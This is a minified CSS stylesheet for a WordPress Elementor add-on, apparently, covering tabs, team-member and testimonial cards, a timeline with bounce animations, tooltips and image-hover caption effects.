.epa-tabs .typography h1,.epa-tabs .typography h2,.epa-tabs .typography h3,.epa-tabs .typography h4,.epa-tabs .typography h5,.epa-tabs .typography h6{margin:40px 0 0 0;padding:0;text-align:left;color:#333}
.epa-tabs .typography h1{font-size:40px;line-height:50px;font-weight:300}.epa-tabs .typography h2{font-size:34px;line-height:44px;font-weight:300}
.epa-tabs .typography h3{font-size:28px;line-height:36px;font-weight:300}.epa-tabs .typography h4{font-size:22px;line-height:30px;font-weight:400}
.epa-tabs .typography h5{font-size:16px;line-height:23px;font-weight:400;text-transform:uppercase}
.epa-tabs .typography h6{font-size:14px;line-height:20px;font-weight:400;text-transform:uppercase}
.epa-tabs .typography p{margin:20px 0 0 0;padding:0;line-height:20px;text-align:left}
.epa-tabs .typography ul,.epa-tabs .typography ol{list-style:none;margin:20px 0 0 0;padding:0;line-height:20px}
.epa-tabs .typography li{position:relative;margin-top:5px;padding-left:20px}.epa-tabs .typography li ul,.epa-tabs .typography li ol{margin-top:5px}
.epa-tabs .typography ul li:before{content:'';position:absolute;top:8px;left:0;width:4px;height:4px;background:#333}
.epa-tabs .typography ol{counter-reset:list1}.epa-tabs .typography ol>li:before{counter-increment:list1;content:counter(list1) ".";position:absolute;top:0;left:0;color:#333}
.epa-tabs .typography a{text-decoration:underline;color:#2da5da}.epa-tabs .typography a:hover{text-decoration:none}
.epa-tabs .typography .pic img{display:block}.epa-tabs .typography .pic-right{float:right;margin:0 0 10px 20px}
.epa-tabs .typography .link{text-decoration:underline;color:#2da5da;cursor:pointer}
.epa-tabs .typography .link:hover{text-decoration:none}.epa-tabs .typography h1:first-child,.epa-tabs .typography h2:first-child,.epa-tabs .typography h3:first-child,.epa-tabs .typography h4:first-child,.epa-tabs .typography h5:first-child,.epa-tabs .typography h6:first-child,.epa-tabs .typography p:first-child{margin-top:0}
.epa-tabs .typography .text-center{text-align:center}.epa-tabs .typography .text-right{text-align:right}
.epa-tabs>label .fa{display:inline-block;width:18px;font-family:FontAwesome;font-style:normal;font-size:16px;padding:15px 0 15px 0;text-align:center;-webkit-font-smoothing:antialiased}
@media screen and (max-width:1000px){.epa-tabs>label span span{padding:10px 15px}
.epa-tabs>label .fa{margin-right:10px;margin-left:-5px}}@media screen and (max-width:767px){.epa-tabs .grid-col,.epa-tabs .grid-col:first-child{float:none;width:100%;margin:20px 0 0 0}
.epa-tabs-response-to-stack>label{display:block;width:100% !important;padding-right:0;padding-left:0;text-align:left}
.epa-tabs-response-to-stack>ul{margin-top:0;margin-right:0;margin-left:0}.epa-tabs-response-to-stack>ul>li{-o-transform-origin:50% 0;-ms-transform-origin:50% 0;-moz-transform-origin:50% 0;-webkit-transform-origin:50% 0}
.epa-tabs-response-to-stack.epa-tabs-anim-flip>ul>li{-webkit-transform:rotateX(-90deg)}
.epa-tabs-response-to-icons>label{font-size:0}.epa-tabs-response-to-icons>label .fa{width:45px;margin:0;font-size:16px}
.epa-tabs-response-to-icons>label span span{padding:0}.epa-tabs-response-to-icons.epa-tabs-pos-left>label,.epa-tabs-response-to-icons.epa-tabs-pos-right>label{width:56px}
.epa-tabs-response-to-icons.epa-tabs-pos-left>ul{margin-left:56px}.epa-tabs-response-to-icons.epa-tabs-pos-right>ul{margin-right:56px}
.epa-tabs-response-to-switcher>label{display:none;width:100%;padding-right:0;padding-left:0;text-align:left}
.epa-tabs-response-to-switcher>.switcher{display:block}.epa-tabs-response-to-switcher:hover>label{display:block}
.epa-tabs-response-to-switcher:hover>.switcher{display:none}.epa-tabs-response-to-switcher>ul{margin-top:0;margin-right:0;margin-left:0}
.epa-tabs-response-to-switcher>ul>li{-o-transform-origin:50% 0;-ms-transform-origin:50% 0;-moz-transform-origin:50% 0;-webkit-transform-origin:50% 0}
.epa-tabs-response-to-switcher.epa-tabs-anim-flip>ul>li{-webkit-transform:rotateX(-90deg)}
}.epa-team-member{overflow:hidden}.epa-team-member .pic{-webkit-transform:scale(1.01,1);transform:scale(1.01,1);-webkit-transition:-webkit-transform .30s ease;transition:-webkit-transform .30s ease;transition:transform .30s ease;transition:transform .30s ease, -webkit-transform .30s ease;position:relative}
.epa-team-member:hover .pic{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.epa-team-member .pic:before{content:"";width:100%;height:100%;position:absolute;-webkit-transition:background .50s ease-in-out;transition:background .50s ease-in-out}
.epa-team-member:hover .pic:before{background:rgba(255,255,255,0.5)}.epa-team-member .pic img{width:100%;height:auto}
.epa-team-member .epa-team-content{position:relative;bottom:0;background:#fff;text-align:center;padding:32px 25px 5px;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}
.epa-team-member:hover .epa-team-content{bottom:20%}.epa-team-member .member-title{margin:0;color:#000;font-size:16px;letter-spacing:2px;text-transform:uppercase}
.epa-team-member .member-title:after{content:"";display:block;margin:3% auto 5%;border-bottom:2px solid #da3e65}
.epa-team-member .member-title small{display:block;font-size:11px;margin-top:3%;letter-spacing:1px;text-transform:uppercase}
.epa-team-member .social-link{padding:0;margin:0 0 3% 0}.epa-team-member .social-link li{list-style:none;display:inline-block;margin-right:15px;margin-left:0}
.epa-team-member .social-link li a{font-size:19px;color:#333}.epa-team-member .social-link li a.fa-facebook:hover{color:#5d82d1}
.epa-team-member .social-link li a.fa-google:hover{color:#eb5e4c}.epa-team-member .social-link li a.fa-twitter:hover{color:#40bff5}
.epa-team-member .epa-descr{line-height:23px;padding:0 20px 0 20px;position:absolute;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;height:300px}
.epa-team-member:hover .epa-team-content{position:relative;height:auto}.epa-team-member .epa-team-content{padding:10px 0 0 0}
.epa-testi-rating{margin:0;padding:0}.epa-testimonial .epa-testi-rating li,.epa-testimonial-2 .epa-testi-rating li,.epa-testimonial-3 .epa-testi-rating li,.epa-testimonial-4 .epa-testi-rating li,.epa-testimonial-5 .epa-testi-rating li{margin:0}
.epa-testimonial-2{border:1px solid #eee;position:relative;margin-top:50px;padding:0 40px 30px 40px;border-top-color:transparent;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.epa-testimonial-2 .epa-upper-conent{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;margin-top:-50px}
.epa-testimonial-2 .epa-upper-conent .thumb img{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3);border:2px solid #eee}
.epa-testimonial-2 .epa-upper-conent .epa-clients-details{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;margin-left:20px}
.epa-testimonial-2 .epa-upper-conent .epa-clients-details ul{line-height:normal}.epa-testimonial-2 .epa-upper-conent .epa-clients-details .content{position:relative;left:0;bottom:-50px}
.epa-testimonial-2 .epa-upper-conent .epa-clients-details .content .name{font-size:21px;font-weight:700;color:#313131;margin-bottom:0}
.epa-testimonial-2 .epa-upper-conent .epa-clients-details .content .designation{color:#515151}
.epa-testimonial-2 .bottom-conetent p{font-size:18px;font-style:italic;line-height:28px;margin-bottom:0}
.epa-testimonial-2 .bottom-conetent{margin-top:50px;position:relative;z-index:0}.epa-testimonial-2 .bottom-conetent .icon{font-size:100px;line-height:60px;position:absolute;left:0;top:-30px;z-index:-1;color:rgba(0,0,0,0.1)}
.epa-testimonial-2:after{position:absolute;left:0;top:0;width:40px;height:1px;background-color:#eee;content:''}
.epa-testimonial-2:before{position:absolute;right:0;top:0;width:28%;height:1px;background-color:#eee;content:''}
@media only screen and (max-width:414px){.epa-testimonial-2 .epa-upper-conent{display:block}
.epa-testimonial-2 .epa-upper-conent .epa-clients-details .content{position:initial;margin-top:20px}
.epa-testimonial-2 .bottom-conetent p{font-size:16px;line-height:28px}.epa-testimonial-2{margin-bottom:30px}
}.epa-testimonial-3{margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start}
.epa-testimonial-3 .thumb{width:150px;height:150px}.epa-testimonial-3 .thumb img{border-radius:50%;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3)}
.epa-testimonial-3 .bottom-content{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px;position:relative;z-index:0;background-color:#fff;-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.1);box-shadow:0 0 25px 0 rgba(0,0,0,0.1);padding:30px 30px 30px 30px}
.epa-testimonial-3 .bottom-content:after{position:absolute;left:-15px;top:25px;height:30px;width:30px;background-color:#fff;-webkit-box-shadow:0 4px 15px -8px rgba(0,0,0,0.3);box-shadow:0 4px 15px -8px rgba(0,0,0,0.3);content:'';-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.epa-testimonial-3 .bottom-content .epa-clients-details .content .name{font-size:21px;font-weight:700;color:#313131;line-height:28px;margin-bottom:0}
.epa-testimonial-3 .bottom-content .epa-clients-details .content .designation{color:#27ae60;font-size:14px;font-weight:600;text-transform:uppercase}
.epa-testimonial-3 .bottom-content p{font-size:16px;line-height:26px;margin-bottom:0;margin-top:10px;font-style:italic;color:#616161}
.epa-testimonial-3 .bottom-content{position:relative;z-index:0}@media only screen and (max-width:414px){.epa-testimonial-3 .bottom-content:after{left:30px;top:-14px;-webkit-box-shadow:0 -8px 15px -8px rgba(0,0,0,0.3);box-shadow:0 -8px 15px -8px rgba(0,0,0,0.3)}
.epa-testimonial-3{display:block;margin-bottom:30px}.epa-testimonial-3 .bottom-content{margin-left:0;margin-top:75px}
}.card{display:inline-block;position:relative;width:100%;margin-bottom:30px;border-radius:6px;color:rgba(0,0,0,0.87);background:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}
.card .card-image{height:60%;position:relative;overflow:hidden;margin-left:15px;margin-right:15px;margin-top:-30px;border-radius:6px;-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2);box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2)}
.card .card-image img{width:100%;height:100%;border-radius:6px;pointer-events:none}
.card .card-image .card-caption{position:absolute;bottom:15px;left:15px;color:#fff;font-size:1.3em;text-shadow:0 2px 5px rgba(33,33,33,0.5)}
.card img{width:100%;height:auto}.img-raised{-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2);box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2)}
.card .ftr{margin-top:15px}.card .ftr div{display:inline-block}.card .ftr .author{color:#888}
.card .ftr .stats{float:right;line-height:30px}.card .ftr .stats{position:relative;top:1px;font-size:14px}
.epa-testimonial-5{margin-top:0;margin-bottom:60px;text-align:center}.cpa-author5{margin-top:-20px}
.epa-testimonial-5 .card-caption{display:inline-block}.epa-testimonial-5 .category{display:inline}
.card-profile .btn-just-icon.btn-raised,.epa-testimonial-5 .btn-just-icon.btn-raised{margin-left:6px;margin-right:6px}
.card-profile .card-avatar,.epa-testimonial-5 .card-avatar{margin:0 auto 0;border-radius:50%}
.epa-testimonial-5 .icon i{position:relative}.card-profile.card-plain .card-avatar,.epa-testimonial-5.card-plain .card-avatar{margin-top:0}
.epa-testimonial-5.card-plain .card-avatar img{-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2);box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2)}
.epa-testimonial-5 .card-description{font-style:italic}.epa-testimonial-5 .card-description+.card-caption{margin-top:30px}
.epa-testimonial-5 .icon{font-size:40px}.epa-testimonial-5 .ftr-content{margin-top:0}
.epa-testimonial-5 .ftr-content .card-avatar{margin-top:10px;margin-bottom:-50px}
.epa-company-area{display:inline-block;padding-top:0;position:relative}.epa-company-area span.author-designation{margin-bottom:0}
.epa-testimonial-4 .testimonial-footer img{width:70px;height:70px;border-radius:50%;margin-bottom:-28px;margin-right:22px}
.epa-testimonial-4{margin:auto;padding-top:30px}.epa-testimonial-4 .author-name{font-size:20px;font-weight:600;margin:0;color:#222;display:inline-block;bottom:-1px}
.epa-testimonial-4 .testimonial-footer{max-width:100%;padding-top:15px}span.author-designation{margin-bottom:20px;display:inline-block}
.testimonial-carousel.owl-carousel .owl-nav .owl-prev,.testimonial-carousel.owl-carousel .owl-nav .owl-next{position:absolute;top:70%;left:0;margin-top:0;-webkit-transform:translateY(-70%);transform:translateY(-70%)}
.testimonial-carousel.owl-carousel .owl-nav button:focus{outline:0}.testimonial-carousel.owl-carousel .owl-nav{position:absolute;left:0;top:30%;margin-top:0;width:100%}
.testimonial-carousel.owl-carousel .owl-nav .owl-next{right:0;left:auto}.ts-testimonial-standard .service-intro h2{color:#fff}
.ts-testimonial-standard .testimonial-carousel{color:rgba(255,255,255,0.7)}.ts-testimonial-standard .testimonial-carousel .epa-testimonial-4 .testimonial-footer h3.author-name{color:#fff}
.epa-testimonial-4 .testimonial-text i{position:absolute;top:18%;left:13%;font-size:77px;color:rgba(255,185,35,0.2);z-index:-1}
@media only screen and (max-width:414px){.epa-company-area{padding-top:20px}}.testi-pro-wrapper{background:#ddd;border-radius:5px;padding:20px}
.testi-pro-wrapper p{display:inline;font-size:16px;color:#000;line-height:40px !important}
.testi-pro-wrapper a{background:#12809e;padding:6px 10px 6px 10px;color:#FFF !important;border-radius:5px;font-size:14px;text-decoration:none;text-transform:uppercase}
.testi-pro-wrapper span{background:white;padding:5px 10px;font-size:20px}.epa-testimonial{text-align:center}
.epa-testimonial:before{content:"\f10d";font-family:"fontawesome";width:75px;height:75px;line-height:75px;text-align:center;font-size:50px;color:#e6e6e6;position:absolute;top:0;left:0}
.testimonial-title:before{content:"\f10e";font-family:"fontawesome";width:75px;height:75px;line-height:75px;text-align:center;font-size:50px;color:#e6e6e6;position:absolute;top:0;right:0}
.epa-testimonial .pic{width:100px;height:100px;border-radius:50%;border:5px solid rgba(255,255,255,0.3);display:inline-block;overflow:hidden;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.15);box-shadow:0 2px 6px rgba(0,0,0,0.15)}
.epa-testimonial .pic img{width:100%;height:100%}.epa-testimonial .description{font-size:16px;font-style:italic;color:gray;line-height:30px;margin:10px 0 20px}
.epa-testimonial .testimonial-title{font-size:14px;font-weight:bold;margin:0;color:#333;text-transform:uppercase}
.epa-testimonial .post{display:inline-block !important;font-size:13px;color:#777;margin-bottom:15px;text-transform:capitalize}
.epa-testimonial .post::before{content:"";width:0;display:inline-block;margin:-3px 5px;border:1px solid #dedddd;height:15px;padding:0}
.epa-testimonial .testimonial-rating{margin:0 0 15px 0;padding:0;list-style:none}
.epa-testimonial .testimonial-rating li{color:#d3d3d3;display:inline-block;margin:0}
.epa-testimonial .testimonial-rating li.fa-star{color:#333}#testi_star{color:#f2b01e}
#testi_nonestar{color:#ddd}.epaowlDots{text-align:center}.epaowlDot{margin:3px;border:0;height:10px;width:20px}
.epaowlDot.active{background:#141414;border:0;height:10px;width:20px}.epaowlDot:focus{outline:0}
.epaowlDot:hover{background-image:none}.elementor-widget-wts-textseparator .elementor-widget-container{overflow:hidden}
.wts-wfe-textseparator{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin:auto}
.wfe-elementor-separator-icon-inner i{height:1em;width:1em;text-align:center}.wts-wfe-textseparator .wfe-sep-holder{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;height:1px;min-width:10%;position:relative}
.wts-wfe-textseparator .wfe-sep-holder .wfe-sep-lines{border-top-width:1px;display:block;height:1px;position:relative;top:1px;width:100%}
.wfe-elementor-separator-title{margin:0;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;line-height:1em;margin:0;overflow-wrap:break-word}
.sep-align-right .sep-right{display:none}.sep-align-left .sep-left{display:none}.wfe-icon-view-stacked i{color:#FFF}
.wfe-icon-view-framed .wfe-elementor-separator-icon-inner{border:1px solid}.wfe-icon-shape-circle .wfe-elementor-separator-icon-inner{border-radius:50%}
.wfe-elementor-separator-icon-wrapper,.wfe-elementor-separator-title{margin:0 5px !important}
.wfe-elementor-separator-icon-inner{line-height:1}#epa-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}
#epa-timeline::before{content:'';position:absolute;top:0;left:18px;height:100%;width:4px;background:#d7e4ed}
@media only screen and (min-width:1025px){#epa-timeline{margin-top:3em;margin-bottom:3em}
#epa-timeline::before{left:50%;margin-left:-2px}}.epa-timeline-block{position:relative;margin:2em 0}
.epa-timeline-block::after{clear:both;content:"";display:table}
.epa-timeline-block:first-child{margin-top:0}.epa-timeline-block:last-child{margin-bottom:0}
@media only screen and (min-width:1025px){.epa-timeline-block{margin:4em 0}.epa-timeline-block:first-child{margin-top:0}
.epa-timeline-block:last-child{margin-bottom:0}}.epa-timeline-img{position:absolute;text-align:center;top:0;left:0;width:40px;height:40px;border-radius:50%;border:5px solid #ddd}
.epa-timeline-img img{line-height:1;margin-top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.epa-timeline-img i{line-height:1;margin-top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.epa-timeline-img.epa-picture{background:#75ce66}.epa-timeline-img.cd-movie{background:#c03b44}
.epa-timeline-img.cd-location{background:#f0ca45}@media only screen and (min-width:1025px){.epa-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}
.cssanimations .epa-timeline-img.is-hidden{visibility:hidden}.cssanimations .epa-timeline-img.bounce-in{visibility:visible;-webkit-animation:cd-bounce-1 .6s;animation:cd-bounce-1 .6s}
}@-webkit-keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(0.5)}
60%{opacity:1;-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}@keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5)}
60%{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}
100%{-webkit-transform:scale(1);transform:scale(1)}
}.epa-timeline-content{position:relative;margin-left:60px;background:#f9f9f9;border-radius:.25em;padding:1em;-webkit-box-shadow:0 3px 0 #d7e4ed;box-shadow:0 3px 0 #d7e4ed}
.epa-timeline-content::after{clear:both;content:"";display:table}
.epa-timeline-content h2{color:#303e49}.epa-timeline-content p,.epa-timeline-content .cd-read-more,.epa-timeline-content .cd-date{font-size:.8125rem}
.epa-timeline-content .cd-read-more,.epa-timeline-content .cd-date{display:inline-block}
.epa-timeline-content p{margin:1em 0;line-height:1.6}.epa-timeline-content .cd-read-more{float:right;padding:.8em 1em;background:#acb7c0;color:#fff;border-radius:.25em}
.no-touch .epa-timeline-content .cd-read-more:hover{background-color:#bac4cb}.epa-timeline-content .cd-date{float:left;padding:.8em 0;opacity:.7}
.epa-timeline-content::before{content:'';position:absolute;top:16px;right:100%;height:0;width:0;border:7px solid transparent;border-right:7px solid blue}
@media only screen and (min-width:768px){.epa-timeline-content h2{font-size:1.25rem}
.epa-timeline-content p{font-size:1rem}.epa-timeline-content .cd-read-more,.epa-timeline-content .cd-date{font-size:.875rem}
}@media only screen and (min-width:1025px){.epa-timeline-content{margin-left:0;padding:1.6em;width:43%}
.epa-timeline-content::before{top:24px;left:100%}.epa-timeline-content .cd-read-more{float:left}
.epa-timeline-content .cd-date{position:absolute;width:100%;left:128%;top:6px;font-size:16px}
.epa-timeline-block:nth-child(even) .epa-timeline-content{float:right}.epa-timeline-block:nth-child(even) .epa-timeline-content::before{top:24px;left:auto;right:100%;border-color:transparent}
.epa-timeline-block:nth-child(even) .epa-timeline-content .cd-read-more{float:right}
.epa-timeline-block:nth-child(even) .epa-timeline-content .cd-date{left:auto;right:130%;text-align:right}
.cssanimations .epa-timeline-content.is-hidden{visibility:hidden}.cssanimations .epa-timeline-content.bounce-in{visibility:visible;-webkit-animation:cd-bounce-2 .6s;animation:cd-bounce-2 .6s}
}@media only screen and (min-width:1025px){.cssanimations .epa-timeline-block:nth-child(even) .epa-timeline-content.bounce-in{-webkit-animation:cd-bounce-2-inverse .6s;animation:cd-bounce-2-inverse .6s}
}@-webkit-keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px)}
60%{opacity:1;-webkit-transform:translateX(20px)}100%{-webkit-transform:translateX(0)}
}
@keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}
60%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}@-webkit-keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px)}
60%{opacity:1;-webkit-transform:translateX(-20px)}100%{-webkit-transform:translateX(0)}
}@keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}
60%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}.epa-tooltip-align-left .epa-tooltips-wrapper{text-align:left}.epa-tooltip-align-right .epa-tooltips-wrapper{text-align:right}
.epa-tooltip-align-center .epa-tooltips-wrapper{text-align:center}.epa-tooltip-align-justify .epa-tooltips-wrapper{text-align:justify}
.epa_tooltip_content{display:inline-block;width:200px;text-align:center}.epa_tooltip_content i{width:150px;display:block}
.epa_tooltip_content span{width:150px;display:block}.epa_tp_content img{max-width:100%}
.epa_shortcode_con img{display:block}.wfe-interactive-vhover{list-style:outside none none;margin:0 auto;max-width:100%;position:relative;text-align:center}
.wfe-interactive-vhover figure{position:relative;overflow:hidden;margin:10px 0;width:100%;text-align:center;cursor:pointer;background-color:#3085a3}
.wfe-interactive-vhover figure img{position:relative;display:block;max-width:100%;opacity:.8}
.wfe-interactive-vhover figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.wfe-interactive-vhover figure figcaption h2{font-size:1.25em}.wfe-interactive-vhover figure figcaption::before,.wfe-interactive-vhover figure figcaption::after{pointer-events:none}
.wfe-interactive-vhover figure figcaption,.wfe-interactive-vhover figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}
.wfe-interactive-vhover figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}
.elementor-editor-active .wfe-interactive-vhover figure figcaption>a{z-index:1}.wfe-interactive-vhover figure h2{font-weight:bolder}
.wfe-interactive-vhover figure h2 span{font-weight:800}.wfe-interactive-vhover figure h2,.wfe-interactive-vhover figure p{margin:0}
.wfe-interactive-vhover figure p{letter-spacing:1px;font-size:62.5%}figure.effect-lily img{max-width:none;width:calc(100% + 50px);opacity:.7;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}
figure.effect-lily figcaption{text-align:left}figure.effect-lily figcaption>div{position:absolute;bottom:0;left:0;padding:2em;width:100%;height:50%}
figure.effect-lily h2,figure.effect-lily p{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}
figure.effect-lily h2{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s}
figure.effect-lily p{opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}
figure.effect-lily:hover img,figure.effect-lily:hover p{opacity:1}figure.effect-lily:hover img,figure.effect-lily:hover h2,figure.effect-lily:hover p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-lily:hover p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s}
figure.effect-sadie figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top, left bottom,color-stop(0, rgba(72,76,97,0)),color-stop(75%, rgba(72,76,97,0.8)));background:linear-gradient(to bottom,rgba(72,76,97,0) 0,rgba(72,76,97,0.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}
figure.effect-sadie h2{position:absolute;top:50%;left:0;width:100%;color:#484c61;-webkit-transition:-webkit-transform .35s,color .35s;-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
figure.effect-sadie figcaption::before,figure.effect-sadie p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}
figure.effect-sadie p{position:absolute;bottom:0;left:0;padding:2em;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}
figure.effect-sadie:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}
figure.effect-sadie:hover figcaption::before,figure.effect-sadie:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-layla{background-color:#18a367}figure.effect-layla img{height:auto;max-width:calc(100% + 30px);width:calc(100% + 30px)}
figure.effect-layla figcaption{padding:3em}figure.effect-layla figcaption::before,figure.effect-layla figcaption::after{position:absolute;content:'';opacity:0}
figure.effect-layla figcaption::before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}
figure.effect-layla figcaption::after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}
figure.effect-layla h2{padding-top:26%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s}
figure.effect-layla p{padding:.5em 2em;text-transform:none;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}
figure.effect-layla img,figure.effect-layla h2{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(-30px,0,0)}
figure.effect-layla img,figure.effect-layla figcaption::before,figure.effect-layla figcaption::after,figure.effect-layla p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}
figure.effect-layla:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-layla:hover figcaption::before,figure.effect-layla:hover figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
figure.effect-layla:hover h2,figure.effect-layla:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-layla:hover figcaption::after,figure.effect-layla:hover h2,figure.effect-layla:hover p,figure.effect-layla:hover img{-webkit-transition-delay:.15s;transition-delay:.15s}
figure.effect-oscar{background:linear-gradient(45deg,#22682a 0,#9b4a1b 40%,#3a342a 100%)}
figure.effect-oscar img{opacity:.9;-webkit-transition:opacity .35s;transition:opacity .35s}
figure.effect-oscar figcaption{padding:3em;background-color:rgba(58,52,42,0.7);-webkit-transition:background-color .35s;transition:background-color .35s}
figure.effect-oscar figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:''}
figure.effect-oscar h2{margin:20% 0 10px 0;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
figure.effect-oscar figcaption::before,figure.effect-oscar p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(0);transform:scale(0)}
figure.effect-oscar:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-oscar:hover figcaption::before,figure.effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
figure.effect-oscar:hover figcaption{background-color:rgba(58,52,42,0)}figure.effect-oscar:hover img{opacity:.4}
figure.effect-marley figcaption{text-align:right}figure.effect-marley h2,figure.effect-marley p{position:absolute;right:30px;left:30px;padding:10px 0}
figure.effect-marley p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
